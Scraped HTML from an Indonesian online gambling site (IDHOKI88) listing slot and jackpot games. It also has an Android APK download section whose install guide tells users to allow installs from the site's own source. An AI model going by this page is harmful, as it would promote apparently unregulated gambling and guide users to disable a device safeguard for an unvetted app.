            <div class="games-group">
                <div class="game-item" data-game="Mahjong Magic">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Magic" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Magic">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Magic</div>
                </div>
                    <div class="game-item" data-game="Mochi Mania 1000">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250528" type="image/jpeg" /><img alt="Mochi Mania 1000" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mochi Mania 1000">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mochi Mania 1000</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="JUNGLE BANG BANG">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250528" type="image/jpeg" /><img alt="JUNGLE BANG BANG" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="JUNGLE BANG BANG">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">JUNGLE BANG BANG</div>
                </div>
                    <div class="game-item" data-game="Fortune Gems">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune Gems" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune Gems">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Fortune Gems</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Ways 2">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways 2" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways 2">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Ways 2</div>
                </div>
                    <div class="game-item" data-game="Gates of Olympus Super Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Olympus Super Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Gates of Olympus Super Scatter</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Tokyo Drift Nitro">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250528" type="image/jpeg" /><img alt="Tokyo Drift Nitro" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Tokyo Drift Nitro">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Tokyo Drift Nitro</div>
                </div>
                    <div class="game-item" data-game="Lucky Twins Nexus">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Twins Nexus">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Lucky Twins Nexus</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Laughing Buddha Nexus">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Laughing Buddha Nexus">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Laughing Buddha Nexus</div>
                </div>
                    <div class="game-item" data-game="Nexus Tombstone RIP">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Tombstone RIP" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Tombstone RIP">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Nexus Tombstone RIP</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Candy Rush Wilds">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" type="image/jpeg" /><img alt="Candy Rush Wilds" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Candy Rush Wilds">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Candy Rush Wilds</div>
                </div>
                    <div class="game-item" data-game="Nexus Outsourced">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Outsourced" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Outsourced">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Nexus Outsourced</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mines+">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250528" type="image/jpeg" /><img alt="Mines+" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mines+">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mines+</div>
                </div>
                    <div class="game-item" data-game="Poker Win">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" type="image/jpeg" /><img alt="Poker Win" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Poker Win">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Poker Win</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="LE COWBOY">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" type="image/jpeg" /><img alt="LE COWBOY" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="LE COWBOY">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">LE COWBOY</div>
                </div>
                    <div class="game-item" data-game="Wild Bounty Showdown">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Bounty Showdown">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wild Bounty Showdown</div>
                    </div>
            </div>
    </div>
</div>

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="new-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/new-games.png?v=20250528);"></i>
        New Games
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="game-item" data-game="Dragon Gold 88™">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250528" type="image/jpeg" /><img alt="Dragon Gold 88™" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Dragon Gold 88™">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Dragon Gold 88™</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Wings of Iguazu">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250528" type="image/jpeg" /><img alt="Wings of Iguazu" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wings of Iguazu">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Wings of Iguazu</div>
                <div class="provider-name">PG Soft</div>
            </div>
            <div class="game-item" data-game="Mighty Panda">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250528" type="image/jpeg" /><img alt="Mighty Panda" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mighty Panda">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Mighty Panda</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="Rhapsody of Muertos">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250528" type="image/jpeg" /><img alt="Rhapsody of Muertos" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Rhapsody of Muertos">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Rhapsody of Muertos</div>
                <div class="provider-name">AdvantPlay</div>
            </div>
            <div class="game-item" data-game="Glory Of Rome">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250528" type="image/jpeg" /><img alt="Glory Of Rome" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Glory Of Rome">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Glory Of Rome</div>
                <div class="provider-name">Habanero</div>
            </div>
            <div class="game-item" data-game="Ze Zeus">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250528" type="image/jpeg" /><img alt="Ze Zeus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Ze Zeus">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Ze Zeus</div>
                <div class="provider-name">Hacksaw</div>
            </div>
    </div>
</div>

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="jackpot-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/jackpot-games.png?v=20250528);"></i>
        Jackpot Games
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="game-item" data-game="Gates of Dragon Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Dragon Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Dragon Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Gates of Dragon Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Koi Bonanza Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250528" type="image/jpeg" /><img alt="Koi Bonanza Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Koi Bonanza Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Koi Bonanza Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Caishen&#39;s Gems Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250528" type="image/jpeg" /><img alt="Caishen&#39;s Gems Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Caishen&#39;s Gems Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Caishen&#39;s Gems Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Squealin&#39; Riches">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250528" type="image/jpeg" /><img alt="Squealin&#39; Riches" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Squealin&#39; Riches">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Squealin&#39; Riches</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="9 Masks of Fire™ HyperSpins™">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250528" type="image/jpeg" /><img alt="9 Masks of Fire™ HyperSpins™" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="9 Masks of Fire™ HyperSpins™">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">9 Masks of Fire™ HyperSpins™</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="Break Away Lucky Wilds">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250528" type="image/jpeg" /><img alt="Break Away Lucky Wilds" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250528" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Break Away Lucky Wilds">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Break Away Lucky Wilds</div>
                <div class="provider-name">MicroGaming</div>
            </div>
    </div>
</div>

                    
                    
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="download-apk-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-apk-background.webp?v=20250528);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="download-apk" id="download_apk">
                        <div>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-apk-phone.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-apk-phone.png?v=20250528" type="image/png" /><img alt="Download APK" class="img-responsive" height="534" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-apk-phone.png?v=20250528" width="553" /></picture>
                        </div>
                        <div>
                            <div>
                                <div class="h3">
                                    Unduh
                                    <strong>IDHOKI88 App</strong>
                                </div>
                                <div class="h2">
                                    <span>Di mana saja</span>
                                    Dan kapan saja!
                                </div>
                                <div class="h4">Nikmati performa terbaik, IDHOKI88 Apps! Tersedia dalam Android</div>
                            </div>
                            <div class="download-apk-info">
                                <div class="download-apk-section">
                                    <div class="download-apk-qr-code">
                                        <a href="https://apk-depot.s3.ap-northeast-1.amazonaws.com/idhoki88.apk">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/IDH.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/IDH.jpg?v=20250528" type="image/jpeg" /><img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/IDH.jpg?v=20250528" width="94" /></picture>
                                        </a>
                                    </div>
                                    <div class="download-apk-detail">
                                        <div>
                                            IDHOKI88 App
                                        </div>
                                        <a href="#" data-toggle="modal" data-target="#apk_install_guide_modal">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-android-button.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-android-button.png?v=20250528" type="image/png" /><img alt="Download APK" class="img-responsive" height="36" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/home/download-android-button.png?v=20250528" width="152" /></picture>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <span>*Pindai kode QR untuk Unduh <i>Android APK</i></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <div class="modal-title" id="apk_install_guide_modal_title">
                    Panduan Instalasi
                </div>
            </div>
            <div class="modal-body" id="apk_install_guide_modal_body">
                <span><img alt="Android" height="20" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250528" width="20" /> Instalasi Android</span>
                <ol>
                    <li>
                        Pindai kode QR untuk Android
                    </li>
                    <li>
                        Pilih buka situs web
                    </li>
                    <li>
                        Pilih "UNDUH" untuk mengunduh IDHOKI88 App
                    </li>
                    <li>
                        Pilih "PENGATURAN"
                    </li>
                    <li>
                        Pilih "Mengizinkan" dari sumber kami
                    </li>
                    <li>
                        Pilih "Terima"
                    </li>
                    <li>
                        Pilih "INSTAL"
                    </li>
                </ol>
                    <div class="download-32-bit-cntr">
                        <div>Instalasi gagal?</div>
                        <div>Coba versi 32-bit <a href="https://apk-depot.s3.ap-northeast-1.amazonaws.com/idhoki88-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
                    </div>
            </div>
        </div>
    </div>
</div>
    </div>




<div class="telegram-banner-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <a href="https://t.me/Idhloginbot" rel="nofollow" target="_blank">

                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" type="image/webp" /><img alt="Telegram" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" /></picture>
                </a>
            </div>
        </div>
    </div>
</div>



    <div class="site-contacts">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="contact-list">
                            <li>
                                <a href="https://t.me/idhoki88" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="18" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram.svg?v=20250528" width="18" />
                                    </i>
                                    idhoki88
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="footer-links">
                                                    <li>
                                    <a href="/desktop/about-us">Tentang IDHOKI88</a>
                            </li>
